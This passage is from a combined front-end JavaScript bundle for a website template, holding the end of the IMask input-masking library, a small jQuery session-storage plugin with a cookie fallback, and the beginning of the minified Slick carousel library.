      this._blockOpts = Object.assign({}, this._blockOpts, blockOpts);
      const block = createMask(this._blockOpts);
      this.repeat = (_ref3 = (_ref4 = repeat != null ? repeat : block.repeat) != null ? _ref4 : this.repeat) != null ? _ref3 : Infinity; // TODO type

      super._update({
        mask: 'm'.repeat(Math.max(this.repeatTo === Infinity && ((_this$_blocks = this._blocks) == null ? void 0 : _this$_blocks.length) || 0, this.repeatFrom)),
        blocks: {
          m: block
        },
        eager: block.eager,
        overwrite: block.overwrite,
        skipInvalid: block.skipInvalid,
        lazy: block.lazy,
        placeholderChar: block.placeholderChar,
        displayChar: block.displayChar
      });
    }
    _allocateBlock(bi) {
      if (bi < this._blocks.length) return this._blocks[bi];
      if (this.repeatTo === Infinity || this._blocks.length < this.repeatTo) {
        this._blocks.push(createMask(this._blockOpts));
        this.mask += 'm';
        return this._blocks[this._blocks.length - 1];
      }
    }
    _appendCharRaw(ch, flags) {
      if (flags === void 0) {
        flags = {};
      }
      const details = new ChangeDetails();
      for (let bi = (_this$_mapPosToBlock$ = (_this$_mapPosToBlock = this._mapPosToBlock(this.displayValue.length)) == null ? void 0 : _this$_mapPosToBlock.index) != null ? _this$_mapPosToBlock$ : Math.max(this._blocks.length - 1, 0), block, allocated;
      // try to get a block or
      // try to allocate a new block if not allocated already
      block = (_this$_blocks$bi = this._blocks[bi]) != null ? _this$_blocks$bi : allocated = !allocated && this._allocateBlock(bi); ++bi) {
        var _this$_mapPosToBlock$, _this$_mapPosToBlock, _this$_blocks$bi, _flags$_beforeTailSta;
        const blockDetails = block._appendChar(ch, {
          ...flags,
          _beforeTailState: (_flags$_beforeTailSta = flags._beforeTailState) == null || (_flags$_beforeTailSta = _flags$_beforeTailSta._blocks) == null ? void 0 : _flags$_beforeTailSta[bi]
        });
        if (blockDetails.skip && allocated) {
          // remove the last allocated block and break
          this._blocks.pop();
          this.mask = this.mask.slice(1);
          break;
        }
        details.aggregate(blockDetails);
        if (blockDetails.consumed) break; // go next char
      }
      return details;
    }
    _trimEmptyTail(fromPos, toPos) {
      var _this$_mapPosToBlock2, _this$_mapPosToBlock3;
      if (fromPos === void 0) {
        fromPos = 0;
      }
      const firstBlockIndex = Math.max(((_this$_mapPosToBlock2 = this._mapPosToBlock(fromPos)) == null ? void 0 : _this$_mapPosToBlock2.index) || 0, this.repeatFrom, 0);
      let lastBlockIndex;
      if (toPos != null) lastBlockIndex = (_this$_mapPosToBlock3 = this._mapPosToBlock(toPos)) == null ? void 0 : _this$_mapPosToBlock3.index;
      if (lastBlockIndex == null) lastBlockIndex = this._blocks.length - 1;
      let removeCount = 0;
      for (let blockIndex = lastBlockIndex; firstBlockIndex <= blockIndex; --blockIndex, ++removeCount) {
        if (this._blocks[blockIndex].unmaskedValue) break;
      }
      if (removeCount) {
        this._blocks.splice(lastBlockIndex - removeCount + 1, removeCount);
        this.mask = this.mask.slice(removeCount);
      }
    }
    reset() {
      super.reset();
      this._trimEmptyTail();
    }
    remove(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos === void 0) {
        toPos = this.displayValue.length;
      }
      const removeDetails = super.remove(fromPos, toPos);
      this._trimEmptyTail(fromPos, toPos);
      return removeDetails;
    }
    totalInputPositions(fromPos, toPos) {
      if (fromPos === void 0) {
        fromPos = 0;
      }
      if (toPos == null && this.repeatTo === Infinity) return Infinity;
      return super.totalInputPositions(fromPos, toPos);
    }
    get state() {
      return super.state;
    }
    set state(state) {
      this._blocks.length = state._blocks.length;
      this.mask = this.mask.slice(0, this._blocks.length);
      super.state = state;
    }
  }
  IMask.RepeatBlock = RepeatBlock;

  try {
    globalThis.IMask = IMask;
  } catch {}

  exports.ChangeDetails = ChangeDetails;
  exports.ChunksTailDetails = ChunksTailDetails;
  exports.DIRECTION = DIRECTION;
  exports.HTMLContenteditableMaskElement = HTMLContenteditableMaskElement;
  exports.HTMLInputMaskElement = HTMLInputMaskElement;
  exports.HTMLMaskElement = HTMLMaskElement;
  exports.InputMask = InputMask;
  exports.MaskElement = MaskElement;
  exports.Masked = Masked;
  exports.MaskedDate = MaskedDate;
  exports.MaskedDynamic = MaskedDynamic;
  exports.MaskedEnum = MaskedEnum;
  exports.MaskedFunction = MaskedFunction;
  exports.MaskedNumber = MaskedNumber;
  exports.MaskedPattern = MaskedPattern;
  exports.MaskedRange = MaskedRange;
  exports.MaskedRegExp = MaskedRegExp;
  exports.PIPE_TYPE = PIPE_TYPE;
  exports.PatternFixedDefinition = PatternFixedDefinition;
  exports.PatternInputDefinition = PatternInputDefinition;
  exports.RepeatBlock = RepeatBlock;
  exports.createMask = createMask;
  exports.createPipe = createPipe;
  exports.default = IMask;
  exports.forceDirection = forceDirection;
  exports.normalizeOpts = normalizeOpts;
  exports.pipe = pipe;

  Object.defineProperty(exports, '__esModule', { value: true });

}));
//# sourceMappingURL=imask.js.map

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/local/templates/agro2024/js/plugins/sessions.js?16436256283843";s:6:"source";s:48:"/local/templates/agro2024/js/plugins/sessions.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function($){

    $.session = {

        _id: null,

        _cookieCache: undefined,

        _init: function()
        {
            if (!window.name) {
                window.name = Math.random();
            }
            this._id = window.name;
            this._initCache();

            // See if we've changed protcols

            var matches = (new RegExp(this._generatePrefix() + "=([^;]+);")).exec(document.cookie);
            if (matches && document.location.protocol !== matches[1]) {
                this._clearSession();
                for (var key in this._cookieCache) {
                    try {
                        window.sessionStorage.setItem(key, this._cookieCache[key]);
                    } catch (e) {};
                }
            }

            document.cookie = this._generatePrefix() + "=" + document.location.protocol + ';path=/;expires=' + (new Date((new Date).getTime() + 120000)).toUTCString();

        },

        _generatePrefix: function()
        {
            return '__session:' + this._id + ':';
        },

        _initCache: function()
        {
            var cookies = document.cookie.split(';');
            this._cookieCache = {};
            for (var i in cookies) {
                var kv = cookies[i].split('=');
                if ((new RegExp(this._generatePrefix() + '.+')).test(kv[0]) && kv[1]) {
                    this._cookieCache[kv[0].split(':', 3)[2]] = kv[1];
                }
            }
        },

        _setFallback: function(key, value, onceOnly)
        {
            var cookie = this._generatePrefix() + key + "=" + value + "; path=/";
            if (onceOnly) {
                cookie += "; expires=" + (new Date(Date.now() + 120000)).toUTCString();
            }
            document.cookie = cookie;
            this._cookieCache[key] = value;
            return this;
        },

        _getFallback: function(key)
        {
            if (!this._cookieCache) {
                this._initCache();
            }
            return this._cookieCache[key];
        },

        _clearFallback: function()
        {
            for (var i in this._cookieCache) {
                document.cookie = this._generatePrefix() + i + '=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
            this._cookieCache = {};
        },

        _deleteFallback: function(key)
        {
            document.cookie = this._generatePrefix() + key + '=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            delete this._cookieCache[key];
        },

        get: function(key)
        {
            return window.sessionStorage.getItem(key) || this._getFallback(key);
        },

        set: function(key, value, onceOnly)
        {
            try {
                window.sessionStorage.setItem(key, value);
            } catch (e) {}
            this._setFallback(key, value, onceOnly || false);
            return this;
        },

        'delete': function(key){
            return this.remove(key);
        },

        remove: function(key)
        {
            try {
                window.sessionStorage.removeItem(key);
            } catch (e) {};
            this._deleteFallback(key);
            return this;
        },

        _clearSession: function()
        {
            try {
                window.sessionStorage.clear();
            } catch (e) {
                for (var i in window.sessionStorage) {
                    window.sessionStorage.removeItem(i);
                }
            }
        },

        clear: function()
        {
            this._clearSession();
            this._clearFallback();
            return this;
        }

    };

    $.session._init();

})(jQuery);

/* End */
;
; /* Start:"a:4:{s:4:"full";s:57:"/local/templates/agro2024/js/slick.min.js?164362562843405";s:6:"source";s:41:"/local/templates/agro2024/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
jQuery.event.special.touchstart={setup:function(_,ns,handle){this.addEventListener("touchstart",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.touchmove={setup:function(_,ns,handle){this.addEventListener("touchmove",handle,{passive:!ns.includes("noPreventDefault")})}};jQuery.event.special.wheel={setup:function(_,ns,handle){this.addEventListener("wheel",handle,{passive:true})}};jQuery.event.special.mousewheel={setup:function(_,ns,handle){this.addEventListener("mousewheel",handle,{passive:true})}};!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(!0===o.options.dots){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>1){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(!1===r.originalSettings.mobileFirst?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||!1===l||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!=0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>1&&((i=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(t){t.stopImmediatePropagation();var o=i(this);setTimeout(function(){e.options.pauseOnFocus&&(e.focussed=o.is(":focus"),e.autoPlay())},0)})},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i){var e,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?s=-1.5:1===n.options.slidesToShow&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e=!1===n.options.vertical?i*n.slideWidth*-1+n.slideOffset:i*t*-1+r,!0===n.options.variableWidth&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===n.options.centerMode&&(o=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(i):n.$slideTrack.children(".slick-slide").eq(i+n.options.slidesToShow+1),e=!0===n.options.rtl?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(n.$list.width()-o.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(i){return this.options[i]},e.prototype.getNavigableIndexes=function(){var i,e=this,t=0,o=0,s=[];for(!1===e.options.infinite?i=e.slideCount:(t=-1*e.options.slidesToScroll,o=-1*e.options.slidesToScroll,i=2*e.slideCount);t<i;)s.push(t),t=o+e.options.slidesToScroll,o+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,t,o=this;return t=!0===o.options.centerMode?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,!0===o.options.swipeToSlide?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e=n,!1}),Math.abs(i(e).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},e.prototype.init=function(e){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e=this,t=Math.ceil(e.slideCount/e.options.slidesToShow),o=e.getNavigableIndexes().filter(function(i){return i>=0&&i<e.slideCount});e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t){var s=o.indexOf(t);i(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+t,tabindex:-1}),-1!==s&&i(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+s})}),e.$dots.attr("role","tablist").find("li").each(function(s){var n=o[s];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+s,"aria-controls":"slick-slide"+e.instanceUid+n,"aria-label":s+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.$slides.eq(s).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},e.prototype.initDotEvents=function(){var 